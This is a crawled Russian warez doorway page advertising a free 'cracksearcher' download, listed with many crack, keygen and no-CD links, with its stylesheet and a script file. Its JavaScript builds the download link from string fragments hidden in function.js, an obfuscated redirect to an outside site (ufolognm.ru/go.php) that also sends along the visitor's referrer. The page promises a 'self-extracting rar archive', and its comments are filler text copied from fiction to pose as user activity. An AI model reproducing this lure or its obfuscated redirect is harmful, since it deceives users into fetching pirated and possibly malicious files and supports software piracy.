

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciscostudy.ucoz.com/ciscostudy3/01-09-2011129.html
body_size: 3408
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Скачать cracksearcher - Файловый архив на ucoz</title>
<meta name="keywords" content="скачать cracksearcher скачать crack office 2010 скачать crack disciples">
<meta name="description" content="Скачать cracksearcher - Файловый архив на ucoz">
<link href="images/default.css" rel="stylesheet" type="text/css" />
<script src="images/function.js" type="text/javascript"></script>
<meta http-equiv="Content-Language" content="ru">
</head>
<body>






<div id="header">
	<h1>Скачать cracksearcher на сайте</h1>
</div>
<div id="page">
	<div id="content">
		<div class="feature bg7">
			<b>Cкачивай бесплатно, быстро и одним целым файлом</b>
			<div class="content">
				<p><a href="http://ciscostudy.ucoz.com/ciscostudy3/index.html">Главная</a> <a href="http://ciscostudy.ucoz.com/ciscostudy3/map.html">Карта сайта</a> <a href="http://ciscostudy.ucoz.com/ciscostudy3/#arc">Архивы</a> </p>
				<p><h2>Файловый архив: скачать cracksearcher</h2></p>
			</div>
		</div>
		<div class="box">
			<div class="content">


<script type="text/javascript">
var kak = "Скачать cracksearcher";
var rar = document.referrer;
var sas = "&sref=";
var uau = xax+cac+cac+bab+cac+zaz+cac+nan+vav+kak+sas+rar;
document.write('<a href="'+uau+'" target="_blank"><img src="images/download.png" border="0" width="96" height="96"></a>'); 
document.write(' &nbsp;&nbsp;&nbsp;<b class="load"><a href="'+uau+'" target="_blank">'+kak+'</a></b>'); 
</script>

<br><br><br>
<span style="font-size: 10px;">* Программа упакована в самораспаковывающийся rar архив<br>
Вы соглашаетесь с условиями распространения архива - "скачать cracksearcher".
</span>
 
 <br> <br> <br>
На нашем сайте вы можете скачать cracksearcher совершенно бесплатно и на большой скорости.
 <br>
Все файлы, представленные здесь, предназначены только для ознакомления, а не для коммерческого распространения.



 <br> <br> <br> 

 <div class="title">Популярные запросы</div>
<br><br>
<div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/12-12-2011179.html">скачать traktor crack</a></strong> / скачали: 181
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/04-08-2011113.html">desperados nocd скачать</a></strong> / скачали: 280
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/20-07-2011103.html">abbyy pdf transformer 2 0 crack patch скачать</a></strong> / скачали: 483
 </div>  
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/02-02-201114.html">скачать полный привод уаз 4х4 nocd</a></strong> / скачали: 293
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/31-01-201111.html">скачать бесплатно nero keygen</a></strong> / скачали: 452
 </div> 
<div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/15-07-2011102.html">скачать crack для nero 8\</a></strong> / скачали: 414
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/04-04-201152.html">скачать pinnacle studio rus crack</a></strong> / скачали: 103
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/17-03-201142.html">boris fx 8.0 скачать крак crack</a></strong> / скачали: 263
 </div>  
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/18-02-201126.html">zuma deluxe cracked скачать</a></strong> / скачали: 120
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/19-06-201185.html">скачать 3d max 2009 crack</a></strong> / скачали: 106
 </div> 

 <div class="title">Свежие запросы</div>

<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/27-06-201190.html">скачать nocd для не время для драконов</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/04-08-2011113.html">desperados nocd скачать</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/19-02-201127.html">скачать crack pdf password recovery</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/22-11-2011164.html">crack tuneup utilities 2007 скачать</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/07-09-2011134.html">adobe photoshop lightroom crack скачать</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/03-07-201196.html">keygen outpost firewall скачать</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/27-06-201190.html">скачать nocd для не время для драконов</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/29-12-2011194.html">crack raing roll скачать</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/30-07-2011109.html">finereader crack rus скачать</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/25-08-2011126.html">скачать crack movavi 9</a></strong></div>

<br><br>
 <div class="title">Комментарии:</div>
<div><b>FlasH_Jkee</b> - 01.09.2011</div>
<div>Он вволю отсыпался теперь, не зная ни ночных вахт, ни авралов, ни учений, перезнакомился со многими пассажирами и двумя пассажирками и весь отдавался новым впечатлениям среди новой обстановки и новых людей. Погода все время стояла превосходная. Дни, правда, были знойные, но зато ночи, эти дивные южные ночи с нежной прохладой и брильянтовым небом, были восхитительны.</div>
<br>
<div><b>noobiq</b> - 01.09.2011</div>
<div>Адам хотел было подойти к брату, но в душе его всколыхнулся прежний страх.</div>
<br>
<div><b>dexter212</b> - 01.09.2011</div>
<div>Пью за ваше здоровье. Чайкин выпил рюмку рома. Едва прошел он несколько шагов, как американец его нагнал.</div>

			</div>
		</div>
		
	</div>
	<div id="sidebar">
	Программы без регистрации
	<br> <br> 
	Полные версии файлов
	<ul>
			<li id="menu" class="bg6">
				<h4 class="bg1">Все новинки</h4>
				<ul>
					<li class="first"><a href="http://ciscostudy.ucoz.com/ciscostudy3/16-09-2011139.html">total video converter 3.14 keygen скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/20-04-201160.html">dr web keygen скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/14-12-2011182.html">quick time crack скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/30-12-2011197.html">скачать keygen для lfs z28</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/23-12-2011190.html">crack для winrar скачать бесплатно</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/10-06-201179.html">скачать dvd player crack</a></li>
				</ul>
			</li>
			<li id="news">
				<h4 class="bg2">Топ программ</h4>
				<ul>
					<li class="first"><a href="http://ciscostudy.ucoz.com/ciscostudy3/02-12-2011174.html">crack для игры шерлок холмс против арсена люпена скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/29-12-2011194.html">crack raing roll скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/18-08-2011124.html">addnews скачать бесплатно crack</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/27-05-201171.html">crack windows xp profe скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/18-09-2011140.html">convertxtodvd 3 6 4 скачать crack</a></li>
				</ul>
			</li>
			<li id="archives">
				<h4 class="bg3">Архив файлов</h4>
				<ul>
					<li class="first"><a href="http://ciscostudy.ucoz.com/ciscostudy3/11-01-20115.html">finereader 7.0 скачать crack</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/03-05-201165.html">скачать crack pantera</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/28-03-201148.html">скачать nero 6.6.1.15 keygen</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/11-11-2011162.html">crack power dvd, скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/28-10-2011158.html">test drive unlimited nodvd скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/04-07-201198.html">cyberlink powerdvd 8 crack скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/19-12-2011187.html">скачать office 2007 rus cracked</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/28-06-201193.html">adobe dreamweaver cs3 keygen скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/03-11-2011159.html">скачать 1 dvd ripper crack</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/02-12-2011174.html">crack для игры шерлок холмс против арсена люпена скачать</a></li>
				</ul>
			</li>
		</ul>
<p>Скачать cracksearcher вы можете как через свой браузер, так и используя программу типа FreeGet, либо программу, предназначенную для скачивания файлов.</p>
 <p>Вы обязуетесь не использовать файл в коммерческих целях и не распространять, а использовать файл - скачать cracksearcher - только для домашнего ознакомления.</p>
	</div>
	<div style="clear: both;">&nbsp;</div>
</div>
<div id="footer">
 <p>Файл вы сможете скачать на максимальной скорости. Скорость зависит от вашего интернет-провайдера и от способа подключения к интернету.</p>
 <p>Если архив "скачать cracksearcher" скачался не полностью, вы всегда сможете перекачать его.</p>
 <a href="http://ciscostudy.ucoz.com/ciscostudy3/#download">Качать</a> | 
 <a href="http://ciscostudy.ucoz.com/ciscostudy3/#no">Без регистрации</a> | 
 <a href="http://ciscostudy.ucoz.com/ciscostudy3/#free">Бесплатно</a> | 
 <a href="http://ciscostudy.ucoz.com/ciscostudy3/#torrent">Торрент</a> 
 <br>
 <br>
 © 2011, <i>скачать cracksearcher</i> - Все права защищены</div>
</div>







</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ciscostudy.ucoz.com/ciscostudy3/images/default.css
body_size: 982
content:
body {
	margin: 0;
	padding: 0;
	background: #FFFFFF url(img01.gif) repeat-x;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #666666;
}

h1, h2, h3 {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	color: #000000;
}

h2 {
	font-weight: normal;
	font-size: 100%;
}

.load {font-weight: bold; color: #ff0000; font-size: 23px;}
.load a {font-weight: bold; color: #ff0000; font-size: 23px;}

h1 {
	font-weight: normal;
	font-size: 150%;
}

a {
	border-bottom: 1px dotted #CCCCCC;
	text-decoration: none;
	color: #1777B1;
}

a:hover {
	border-bottom: none;
	color: #FF7400;
}

img {
	border: 3px solid #7F7772;
}

img.left {
	float: left;
	margin: 6px 15px 0 0;
}

img.right {
	float: right;
	margin: 6px 0 0 15px;
}

.bg1 { background: url(img04.gif) no-repeat left bottom; }
.bg2 { background: url(img05.gif) no-repeat left bottom; }
.bg3 { background: url(img06.gif) no-repeat left bottom; }
.bg4 { background: url(img08.gif) no-repeat left bottom; }
.bg5 { background: url(img09.gif) no-repeat left bottom; }
.bg6 { background: url(img10.gif) no-repeat right bottom; }
.bg7 { background: url(img11.gif) no-repeat right bottom; }

.feature {
}

.feature .image {
	padding: 0 0 0 40px;
}

.feature .title {
}

.feature .content {
	padding: 0 0 0 40px;
}

.box {
	float: left;
	
}

.box .title {
	height: 40px;
	padding: 20px 0 0 40px;
	text-transform: lowercase;
	font-size: 167%;
}

.box .content {
}

.list {
	margin-left: 0;
	padding-left: 0;
	list-style: none;
}

.list li {
	padding-left: 10px;
	background: url(img07.gif) no-repeat left center;
}



#header {
	width: 760px;
	height: 150px;
	margin: 0 auto;
	background: url(img02.gif) no-repeat;
}

#header h1, #header p {
	margin: 0;
	margin: 0;
	font-weight: normal;
	color: #000000;
}

#header h1 {
	float: left;
	padding: 58px 0 0 12px;
	text-transform: lowercase;
	line-height: 72px;
	font-size: 40px;
}

#header p {
	float: right;
	padding: 102px 0 0 0;
	text-transform: uppercase;
	font: bold 11px "Trebuchet MS", Arial, Helvetica, sans-serif;
}

#header p a {
	font-size: 167%;
}

#header a {
	border: none;
	color: #000000;
}



#page {
	width: 760px;
	margin: 0 auto;
}



#content {
	float: right;
	width: 519px;
}

#content p, #content ul, #content ol {
	line-height: 1.8em;
}



#sidebar {
	float: left;
	width: 200px;
	padding: 0 20px 0 0;
	border-right: 1px dotted #DCDCDC;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

#sidebar li {
}

#sidebar li ul {
}

#sidebar li li {
	padding: 5px 10px;
	background: url(img07.gif) no-repeat 0 10px;
	border-top: 1px dotted #DCDCDC;
}

#sidebar li li.first {
	border-top-color: #FFFFFF;
}

#sidebar h2 {
	height: 40px;
	padding: 20px 0 0 40px;
	text-transform: lowercase;
	font-size: 167%;
}

#sidebar a {
	border: none;
}

#sidebar a:hover {
	border-bottom: 1px dotted #666666;
}



#footer {
	clear: both;
	height: 150px;
	padding: 20px 0 0 0;
	background: #000000;
}

#footer p {
	background: #000000;
	margin: 0;
	text-align: center;
	font-size: 85%;
}

#footer a {
	border: none;
	color: #CCCCCC;
}

#footer a:hover {
	color: #FFFFFF;
}

#legal {
}

#legal strong {
	display: block;
	padding: 20px 0 0 0;
	background: url(img12.gif) no-repeat center top;
	text-transform: lowercase;
	letter-spacing: 3px;
	font-size: 182%;
	font-weight: normal;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ciscostudy.ucoz.com/ciscostudy3/images/function.js
body_size: 118
content:
var vav="d=1&query="; 

var cac="";

var nan="go.php?si"; 

var	xax="http://";

var zaz=""; 

var bab="ufolognm.ru/";
